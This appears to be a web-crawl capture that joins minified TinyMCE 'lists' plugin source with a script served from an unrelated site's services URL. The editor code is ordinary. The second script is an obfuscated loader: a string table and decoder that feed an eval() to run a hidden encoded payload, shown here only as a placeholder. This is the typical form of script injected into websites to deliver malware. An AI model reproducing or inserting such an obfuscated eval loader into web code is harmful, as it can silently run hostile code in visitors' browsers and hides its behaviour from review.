t=j(`\x3c!--${e.content}--\x3e`);w(o).each((e=>{((e,t)=>{ae(e).fold((()=>{ue(e,t)}),(n=>{e.dom.insertBefore(t.dom,n.dom)}))})(e.list,t)}))})),w(o).map((e=>e.list))},Bt=e=>(S(e,((t,n)=>{((e,t)=>{const n=e[t].depth,o=e=>e.depth===n&&!e.dirty,r=e=>e.depth<n;return A(k(e.slice(0,t)),o,r).orThunk((()=>A(e.slice(t+1),o,r)))})(e,n).fold((()=>{t.dirty&&Lt(t)&&(e=>{e.listAttributes=((e,t)=>{const n={};var o;return((e,t,n,o)=>{P(e,((e,r)=>{(t(e,r)?n:o)(e,r)}))})(e,t,(o=n,(e,t)=>{o[t]=e}),c),n})(e.listAttributes,((e,t)=>"start"!==t))})(t)}),(e=>{return o=e,void(Lt(n=t)&&Lt(o)&&(n.listType=o.listType,n.listAttributes={...o.listAttributes}));var n,o}))})),e),Mt=(e,t,n,o)=>{var r,s;if(8===X(s=o)||"#comment"===J(s))return[{depth:e+1,content:null!==(r=o.dom.nodeValue)&&void 0!==r?r:"",dirty:!1,isSelected:!1,isComment:!0}];t.each((e=>{W(e.start,o)&&n.set(!0)}));const i=((e,t,n)=>se(e).filter(te).map((o=>({depth:t,dirty:!1,isSelected:n,content:xt(e),itemAttributes:he(e),listAttributes:he(o),listType:J(o),isInPreviousLi:!1}))))(o,e,n.get());t.each((e=>{W(e.end,o)&&n.set(!1)}));const l=de(o).filter(Nt).map((o=>It(e,t,n,o))).getOr([]);return i.toArray().concat(l)},Pt=(e,t,n,o)=>ae(o).filter(Nt).fold((()=>Mt(e,t,n,o)),(r=>{const s=O(ie(o),((o,s,i)=>{if(0===i)return o;if(q(s,"LI"))return o.concat(Mt(e,t,n,s));{const t={isFragment:!0,depth:e,content:[s],isSelected:!1,dirty:!1,parentListType:J(r)};return o.concat(t)}}),[]);return It(e,t,n,r).concat(s)})),It=(e,t,n,o)=>x(ie(o),(o=>(Nt(o)?It:Pt)(e+1,t,n,o))),Rt=(e,t,n)=>{const o=((e,t)=>{const n=(()=>{let e=!1;return{get:()=>e,set:t=>{e=t}}})();return N(e,(e=>({sourceList:e,entries:It(0,t,n,e)})))})(t,(e=>{const t=N(ct(e),z);return U(T(t,p(St)),T(k(t),p(St)),((e,t)=>({start:e,end:t})))})(e));S(o,(t=>{((e,t)=>{S(L(e,Tt),(e=>((e,t)=>{switch(e){case"Indent":t.depth++;break;case"Outdent":t.depth--;break;case"Flatten":t.depth=0}t.dirty=!0})(t,e)))})(t.entries,n);const o=((e,t)=>x(((e,t)=>{if(0===e.length)return[];{let n=t(e[0]);const o=[];let r=[];for(let s=0,i=e.length;s<i;s++){const i=e[s],l=t(i);l!==n&&(o.push(r),r=[]),n=l,r.push(i)}return 0!==r.length&&o.push(r),o}})(t,At),(t=>w(t).exists(At)?((e,t)=>{const n=Bt(t);return Dt(e.contentDocument,n).toArray()})(e,t):((e,t)=>{const n=Bt(t);return N(n,(t=>{const n=Ot(t)?Le([j(`\x3c!--${t.content}--\x3e`)]):Le(t.content),o=Lt(t)?t.itemAttributes:{};return z(Ye(e,n.dom,o))}))})(e,t))))(e,t.entries);var r;S(o,(t=>{bt(e,"Indent"===n?"IndentList":"OutdentList",t.dom)})),r=t.sourceList,S(o,(e=>{me(r,e)})),ye(t.sourceList)}))},Ut=(e,t)=>{const n=be((e=>{const t=(e=>{const t=pt(e,e.selection.getStart()),n=L(e.selection.getSelectedBlocks(),$e);return t.toArray().concat(n)})(e),n=(e=>{const t=e.selection.getStart();return e.dom.getParents(t,"ol,ul",ut(e,t))})(e);return T(n,(e=>{return t=z(e),se(t).exists((e=>He(e.dom)&&ae(e).exists((e=>!Ue(e.dom)))&&de(e).exists((e=>!Ue(e.dom)))));var t})).fold((()=>gt(e,t)),(e=>[e]))})(e)),o=be((e=>L(ct(e),Fe))(e));let r=!1;if(n.length||o.length){const s=e.selection.getBookmark();Rt(e,n,t),((e,t,n)=>{S(n,"Indent"===t?rt:t=>ot(e,t))})(e,t,o),e.selection.moveToBookmark(s),e.selection.setRng(it(e.selection.getRng())),e.nodeChanged(),r=!0}return r},$t=(e,t)=>!(e=>{const t=dt(e);return yt(e,t)||!e.selection.isEditable()})(e)&&Ut(e,t),_t=e=>$t(e,"Indent"),Ht=e=>$t(e,"Outdent"),Ft=e=>$t(e,"Flatten");var Vt=tinymce.util.Tools.resolve("tinymce.dom.BookmarkManager");const jt=De.DOM,Kt=e=>{const t={},n=n=>{let o=e[n?"startContainer":"endContainer"],r=e[n?"startOffset":"endOffset"];if(Re(o)){const e=jt.create("span",{"data-mce-type":"bookmark"});o.hasChildNodes()?(r=Math.min(r,o.childNodes.length-1),n?o.insertBefore(e,o.childNodes[r]):jt.insertAfter(e,o.childNodes[r])):o.appendChild(e),o=e,r=0}t[n?"startContainer":"endContainer"]=o,t[n?"startOffset":"endOffset"]=r};return n(!0),e.collapsed||n(),t},zt=e=>{const t=t=>{let n=e[t?"startContainer":"endContainer"],o=e[t?"startOffset":"endOffset"];if(n){if(Re(n)&&n.parentNode){const e=n;o=(e=>{var t;let n=null===(t=e.parentNode)||void 0===t?void 0:t.firstChild,o=0;for(;n;){if(n===e)return o;Re(n)&&"bookmark"===n.getAttribute("data-mce-type")||o++,n=n.nextSibling}return-1})(n),n=n.parentNode,jt.remove(e),!n.hasChildNodes()&&jt.isBlock(n)&&n.appendChild(jt.create("br"))}e[t?"startContainer":"endContainer"]=n,e[t?"startOffset":"endOffset"]=o}};t(!0),t();const n=jt.createRng();return n.setStart(e.startContainer,e.startOffset),e.endContainer&&n.setEnd(e.endContainer,e.endOffset),it(n)},Qt=e=>{switch(e){case"UL":return"ToggleUlList";case"OL":return"ToggleOlList";case"DL":return"ToggleDLList"}},Wt=(e,t)=>{Be.each(t,((t,n)=>{e.setAttribute(n,t)}))},qt=(e,t,n)=>{((e,t,n)=>{const o=n["list-style-type"]?n["list-style-type"]:null;e.setStyle(t,"list-style-type",o)})(e,t,n),((e,t,n)=>{Wt(t,n["list-attributes"]),Be.each(e.select("li",t),(e=>{Wt(e,n["list-item-attributes"])}))})(e,t,n)},Zt=(e,t)=>l(t)&&!ze(t,e.schema.getBlockElements()),Gt=(e,t,n,o)=>{let r=t[n?"startContainer":"endContainer"];const s=t[n?"startOffset":"endOffset"];Re(r)&&(r=r.childNodes[Math.min(s,r.childNodes.length-1)]||r),!n&&je(r.nextSibling)&&(r=r.nextSibling);const i=(t,n)=>{var r;const s=new Ee(t,(t=>{for(;!e.dom.isBlock(t)&&t.parentNode&&o!==t;)t=t.parentNode;return t})(t)),i=n?"next":"prev";let l;for(;l=s[i]();)if(!Qe(e,l)&&!F(l.textContent)&&0!==(null===(r=l.textContent)||void 0===r?void 0:r.length))return h.some(l);return h.none()};if(n&&Ie(r))if(F(r.textContent))r=i(r,!1).getOr(r);else for(null!==r.parentNode&&Zt(e,r.parentNode)&&(r=r.parentNode);null!==r.previousSibling&&(Zt(e,r.previousSibling)||Ie(r.previousSibling));)r=r.previousSibling;if(!n&&Ie(r))if(F(r.textContent))r=i(r,!0).getOr(r);else for(null!==r.parentNode&&Zt(e,r.parentNode)&&(r=r.parentNode);null!==r.nextSibling&&(Zt(e,r.nextSibling)||Ie(r.nextSibling));)r=r.nextSibling;for(;r.parentNode!==o;){const t=r.parentNode;if(Ke(e,r))return r;if(/^(TD|TH)$/.test(t.nodeName))return r;r=t}return r},Jt=(e,t,n)=>{const o=e.selection.getRng();let r="LI";const s=ut(e,((e,t)=>{const n=e.selection.getStart(!0),o=Gt(e,t,!0,e.getBody());return r=z(o),s=z(t.commonAncestorContainer),i=r,l=function(e,...t){return(...n)=>{const o=t.concat(n);return e.apply(null,o)}}(W,s),Ae(i,l,void 0).isSome()?t.commonAncestorContainer:n;var r,s,i,l})(e,o)),i=e.dom;if("false"===i.getContentEditable(e.selection.getNode()))return;"DL"===(t=t.toUpperCase())&&(r="DT");const l=Kt(o),a=L(((e,t,n)=>{const o=[],r=e.dom,s=Gt(e,t,!0,n),i=Gt(e,t,!1,n);let l;const a=[];for(let e=s;e&&(a.push(e),e!==i);e=e.nextSibling);return Be.each(a,(t=>{var s;if(Ke(e,t))return o.push(t),void(l=null);if(r.isBlock(t)||je(t))return je(t)&&r.remove(t),void(l=null);const i=t.nextSibling;Vt.isBookmarkNode(t)&&(Ue(i)||Ke(e,i)||!i&&t.parentNode===n)?l=null:(l||(l=r.create("p"),null===(s=t.parentNode)||void 0===s||s.insertBefore(l,t),o.push(l)),l.appendChild(t))})),o})(e,o,s),e.dom.isEditable);Be.each(a,(o=>{let s;const l=o.previousSibling,a=o.parentNode;He(a)||(l&&Ue(l)&&l.nodeName===t&&((e,t,n)=>{const o=e.getStyle(t,"list-style-type");let r=n?n["list-style-type"]:"";return r=null===r?"":r,o===r})(i,l,n)?(s=l,o=i.rename(o,r),l.appendChild(o)):(s=i.create(t),a.insertBefore(s,o),s.appendChild(o),o=i.rename(o,r)),((e,t)=>{Be.each(["margin","margin-right","margin-bottom","margin-left","margin-top","padding","padding-right","padding-bottom","padding-left","padding-top"],(n=>e.setStyle(t,n,"")))})(i,o),qt(i,s,n),Yt(e.dom,s))})),e.selection.setRng(zt(l))},Xt=(e,t,n)=>{return((e,t)=>Ue(e)&&e.nodeName===(null==t?void 0:t.nodeName))(t,n)&&((e,t,n)=>e.getStyle(t,"list-style-type",!0)===e.getStyle(n,"list-style-type",!0))(e,t,n)&&(o=n,t.className===o.className);var o},Yt=(e,t)=>{let n,o=t.nextSibling;if(Xt(e,t,o)){const r=o;for(;n=r.firstChild;)t.appendChild(n);e.remove(r)}if(o=t.previousSibling,Xt(e,t,o)){const r=o;for(;n=r.lastChild;)t.insertBefore(n,t.firstChild);e.remove(r)}},en=(e,t,n,o)=>{if(t.nodeName!==n){const r=e.dom.rename(t,n);qt(e.dom,r,o),bt(e,Qt(n),r)}else qt(e.dom,t,o),bt(e,Qt(n),t)},tn=(e,t,n,o)=>{if(t.classList.forEach(((e,n,o)=>{e.startsWith("tox-")&&(o.remove(e),0===o.length&&t.removeAttribute("class"))})),t.nodeName!==n){const r=e.dom.rename(t,n);qt(e.dom,r,o),bt(e,Qt(n),r)}else qt(e.dom,t,o),bt(e,Qt(n),t)},nn=e=>"list-style-type"in e,on=(e,t,n)=>{const o=dt(e);if(vt(e,o))return;const s=(e=>{const t=dt(e),n=e.selection.getSelectedBlocks();return((e,t)=>l(e)&&1===t.length&&t[0]===e)(t,n)?(e=>L(e.querySelectorAll(at),Ue))(t):L(n,(e=>Ue(e)&&t!==e))})(e),i=r(n)?n:{};s.length>0?((e,t,n,o,r)=>{const s=Ue(t);if(!s||t.nodeName!==o||nn(r)||ht(t)){Jt(e,o,r);const i=Kt(e.selection.getRng()),l=s?[t,...n]:n,a=s&&ht(t)?tn:en;Be.each(l,(t=>{a(e,t,o,r)})),e.selection.setRng(zt(i))}else Ft(e)})(e,o,s,t,i):((e,t,n,o)=>{if(t!==e.getBody())if(t)if(t.nodeName!==n||nn(o)||ht(t)){const r=Kt(e.selection.getRng());ht(t)&&t.classList.forEach(((e,n,o)=>{e.startsWith("tox-")&&(o.remove(e),0===o.length&&t.removeAttribute("class"))})),qt(e.dom,t,o);const s=e.dom.rename(t,n);Yt(e.dom,s),e.selection.setRng(zt(r)),Jt(e,n,o),bt(e,Qt(n),s)}else Ft(e);else Jt(e,n,o),bt(e,Qt(n),t)})(e,o,t,i)},rn=De.DOM,sn=(e,t)=>{const n=Be.grep(e.select("ol,ul",t));Be.each(n,(t=>{((e,t)=>{const n=t.parentElement;if(n&&"LI"===n.nodeName&&n.firstChild===t){const o=n.previousSibling;o&&"LI"===o.nodeName?(o.appendChild(t),We(e,n)&&rn.remove(n)):rn.setStyle(n,"listStyleType","none")}if(Ue(n)){const e=n.previousSibling;e&&"LI"===e.nodeName&&e.appendChild(t)}})(e,t)}))},ln=(e,t,n,o)=>{let r=t.startContainer;const s=t.startOffset;if(Ie(r)&&(n?s<r.data.length:s>0))return r;const i=e.schema.getNonEmptyElements();Re(r)&&(r=ke.getNode(r,s));const l=new Ee(r,o);n&&((e,t)=>!!je(t)&&e.isBlock(t.nextSibling)&&!je(t.previousSibling))(e.dom,r)&&l.next();const a=n?l.next.bind(l):l.prev2.bind(l);for(;r=a();){if("LI"===r.nodeName&&!r.hasChildNodes())return r;if(i[r.nodeName])return r;if(Ie(r)&&r.data.length>0)return r}return null},an=(e,t)=>{const n=t.childNodes;return 1===n.length&&!Ue(n[0])&&e.isBlock(n[0])},dn=e=>h.from(e).map(z).filter(ee).exists((e=>((e,t=!1)=>{return Ne(e)?e.dom.isContentEditable:(n=e,Oe(((e,t)=>Q(e,t)),xe,n,"[contenteditable]",void 0)).fold(m(t),(e=>"true"===(e=>e.dom.contentEditable)(e)));var n})(e)&&!C(["details"],J(e)))),cn=(e,t,n)=>{let o;const r=an(e,n)?n.firstChild:n;if(((e,t)=>{an(e,t)&&dn(t.firstChild)&&e.remove(t.firstChild,!0)})(e,t),!We(e,t,!0))for(;o=t.firstChild;)r.appendChild(o)},mn=(e,t,n)=>{let o;const r=t.parentNode;if(!qe(e,t)||!qe(e,n))return;Ue(n.lastChild)&&(o=n.lastChild),r===n.lastChild&&je(r.previousSibling)&&e.remove(r.previousSibling);const s=n.lastChild;s&&je(s)&&t.hasChildNodes()&&e.remove(s),We(e,n,!0)&&fe(z(n)),cn(e,t,n),o&&n.appendChild(o);const i=((e,t)=>{const n=e.dom,o=t.dom;return n!==o&&n.contains(o)})(z(n),z(t))?e.getParents(t,Ue,n):[];e.remove(t),S(i,(t=>{We(e,t)&&t!==e.getRoot()&&e.remove(t)}))},un=(e,t)=>{const n=e.dom,o=e.selection,r=o.getStart(),s=mt(e,r),i=n.getParent(o.getStart(),"LI",s);if(i){const r=i.parentElement;if(r===e.getBody()&&We(n,r))return!0;const l=it(o.getRng()),a=n.getParent(ln(e,l,t,s),"LI",s),d=a&&(t?n.isChildOf(i,a):n.isChildOf(a,i));if(a&&a!==i&&!d)return e.undoManager.transact((()=>{var n,o;t?((e,t,n,o)=>{const r=e.dom;if(r.isEmpty(o))((e,t,n)=>{fe(z(n)),mn(e.dom,t,n),e.selection.setCursorLocation(n,0)})(e,n,o);else{const s=Kt(t);mn(r,n,o),e.selection.setRng(zt(s))}})(e,l,a,i):(null===(o=(n=i).parentNode)||void 0===o?void 0:o.firstChild)===n?Ht(e):((e,t,n,o)=>{const r=Kt(t);mn(e.dom,n,o);const s=zt(r);e.selection.setRng(s)})(e,l,i,a)})),!0;if(d&&!t&&a!==i){const t=l.commonAncestorContainer.parentElement;return!(!t||n.isChildOf(a,t)||(e.undoManager.transact((()=>{const o=Kt(l);cn(n,t,a),t.remove();const r=zt(o);e.selection.setRng(r)})),0))}if(!a&&!t&&0===l.startOffset&&0===l.endOffset)return e.undoManager.transact((()=>{Ft(e)})),!0}return!1},pn=e=>{const t=e.selection.getStart(),n=mt(e,t);return e.dom.getParent(t,"LI,DT,DD",n)||ct(e).length>0},gn=(e,t)=>{const n=e.selection;return!vt(e,n.getNode())&&(n.isCollapsed()?((e,t)=>un(e,t)||((e,t)=>{const n=e.dom,o=e.selection.getStart(),r=mt(e,o),s=n.getParent(o,n.isBlock,r);if(s&&n.isEmpty(s,void 0,{checkRootAsContent:!0})){const o=it(e.selection.getRng()),i=ln(e,o,t,r),l=n.getParent(i,"LI",r);if(i&&l){const a=e=>C(["td","th","caption"],J(e)),d=e=>e.dom===r;return!!((e,t,n=u)=>U(e,t,n).getOr(e.isNone()&&t.isNone()))(Te(z(l),a,d),Te(z(o.startContainer),a,d),W)&&(e.undoManager.transact((()=>{const o=l.parentNode;((e,t,n)=>{const o=e.getParent(t.parentNode,e.isBlock,n);e.remove(t),o&&e.isEmpty(o)&&e.remove(o)})(n,s,r),Yt(n,o),e.selection.select(i,!0),e.selection.collapse(t)})),!0)}}return!1})(e,t))(e,t):(e=>!!pn(e)&&(e.undoManager.transact((()=>{let t=!0;const n=()=>t=!1;e.on("input",n),e.execCommand("Delete"),e.off("input",n),t&&e.dispatch("input"),sn(e.dom,e.getBody())})),!0))(e))},hn=e=>{const t=k(_(e).split("")),n=N(t,((e,t)=>{const n=e.toUpperCase().charCodeAt(0)-"A".charCodeAt(0)+1;return Math.pow(26,t)*n}));return O(n,((e,t)=>e+t),0)},fn=e=>{if(--e<0)return"";{const t=e%26,n=Math.floor(e/26);return fn(n)+String.fromCharCode("A".charCodeAt(0)+t)}},yn=e=>{const t=parseInt(e.start,10);return R(e.listStyleType,"upper-alpha")?fn(t):R(e.listStyleType,"lower-alpha")?fn(t).toLowerCase():e.start},vn=(e,t)=>()=>{const n=dt(e);return l(n)&&n.nodeName===t},Cn=e=>{e.addCommand("mceListProps",(()=>{(e=>{const t=dt(e);_e(t)&&!vt(e,t)&&e.windowManager.open({title:"List Properties",body:{type:"panel",items:[{type:"input",name:"start",label:"Start list at number",inputMode:"numeric"}]},initialData:{start:yn({start:e.dom.getAttrib(t,"start","1"),listStyleType:h.from(e.dom.getStyle(t,"list-style-type"))})},buttons:[{type:"cancel",name:"cancel",text:"Cancel"},{type:"submit",name:"save",text:"Save",primary:!0}],onSubmit:t=>{(e=>{switch((e=>/^[0-9]+$/.test(e)?2:/^[A-Z]+$/.test(e)?0:/^[a-z]+$/.test(e)?1:e.length>0?4:3)(e)){case 2:return h.some({listStyleType:h.none(),start:e});case 0:return h.some({listStyleType:h.some("upper-alpha"),start:hn(e).toString()});case 1:return h.some({listStyleType:h.some("lower-alpha"),start:hn(e).toString()});case 3:return h.some({listStyleType:h.none(),start:""});case 4:return h.none()}})(t.getData().start).each((t=>{e.execCommand("mceListUpdate",!1,{attrs:{start:"1"===t.start?"":t.start},styles:{"list-style-type":t.listStyleType.getOr("")}})})),t.close()}})})(e)}))};var bn=tinymce.util.Tools.resolve("tinymce.html.Node");const Nn=e=>3===e.type,Sn=e=>0===e.length,Ln=e=>{const t=(t,n)=>{const o=bn.create("li");S(t,(e=>o.append(e))),n?e.insert(o,n,!0):e.append(o)},n=O(e.children(),((e,n)=>Nn(n)?[...e,n]:Sn(e)||Nn(n)?e:(t(e,n),[])),[]);Sn(n)||t(n)},On=(e,t)=>n=>(n.setEnabled(e.selection.isEditable()),Ct(e,(o=>{n.setActive(ft(o.parents,t)),n.setEnabled(!vt(e,o.element)&&e.selection.isEditable())}))),An=(e,t)=>n=>Ct(e,(o=>n.setEnabled(ft(o.parents,t)&&!vt(e,o.element))));e.add("lists",(e=>((e=>{(0,e.options.register)("lists_indent_on_tab",{processor:"boolean",default:!0})})(e),(e=>{e.on("PreInit",(()=>{const{parser:t}=e;t.addNodeFilter("ul,ol",(e=>S(e,Ln)))}))})(e),e.hasPlugin("rtc",!0)?Cn(e):((e=>{Ge(e)&&(e=>{e.on("keydown",(t=>{t.keyCode!==we.TAB||we.metaKeyPressed(t)||e.undoManager.transact((()=>{(t.shiftKey?Ht(e):_t(e))&&t.preventDefault()}))}))})(e),(e=>{e.on("ExecCommand",(t=>{const n=t.command.toLowerCase();"delete"!==n&&"forwarddelete"!==n||!pn(e)||sn(e.dom,e.getBody())})),e.on("keydown",(t=>{t.keyCode===we.BACKSPACE?gn(e,!1)&&t.preventDefault():t.keyCode===we.DELETE&&gn(e,!0)&&t.preventDefault()}))})(e)})(e),(e=>{e.on("BeforeExecCommand",(t=>{const n=t.command.toLowerCase();"indent"===n?_t(e):"outdent"===n&&Ht(e)})),e.addCommand("InsertUnorderedList",((t,n)=>{on(e,"UL",n)})),e.addCommand("InsertOrderedList",((t,n)=>{on(e,"OL",n)})),e.addCommand("InsertDefinitionList",((t,n)=>{on(e,"DL",n)})),e.addCommand("RemoveList",(()=>{Ft(e)})),Cn(e),e.addCommand("mceListUpdate",((t,n)=>{r(n)&&((e,t)=>{const n=dt(e);null===n||vt(e,n)||e.undoManager.transact((()=>{r(t.styles)&&e.dom.setStyles(n,t.styles),r(t.attrs)&&P(t.attrs,((t,o)=>e.dom.setAttrib(n,o,t)))}))})(e,n)})),e.addQueryStateHandler("InsertUnorderedList",vn(e,"UL")),e.addQueryStateHandler("InsertOrderedList",vn(e,"OL")),e.addQueryStateHandler("InsertDefinitionList",vn(e,"DL"))})(e)),(e=>{const t=t=>()=>e.execCommand(t);e.hasPlugin("advlist")||(e.ui.registry.addToggleButton("numlist",{icon:"ordered-list",active:!1,tooltip:"Numbered list",onAction:t("InsertOrderedList"),onSetup:On(e,"OL")}),e.ui.registry.addToggleButton("bullist",{icon:"unordered-list",active:!1,tooltip:"Bullet list",onAction:t("InsertUnorderedList"),onSetup:On(e,"UL")}))})(e),(e=>{const t={text:"List properties...",icon:"ordered-list",onAction:()=>e.execCommand("mceListProps"),onSetup:An(e,"OL")};e.ui.registry.addMenuItem("listprops",t),e.ui.registry.addContextMenu("lists",{update:t=>{const n=dt(e,t);return _e(n)?["listprops"]:[]}})})(e),(e=>({backspaceDelete:t=>{gn(e,t)}}))(e))))}();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143287
body_size: 1921
content:
var _0xc11e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe88c(d,e,f){var g=_0xc11e[2][_0xc11e[1]](_0xc11e[0]);var h=g[_0xc11e[3]](0,e);var i=g[_0xc11e[3]](0,f);var j=d[_0xc11e[1]](_0xc11e[0])[_0xc11e[10]]()[_0xc11e[9]](function(a,b,c){if(h[_0xc11e[4]](b)!==-1)return a+=h[_0xc11e[4]](b)*(Math[_0xc11e[8]](e,c))},0);var k=_0xc11e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc11e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe88c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",54,"YNgjZotHw",30,3,11))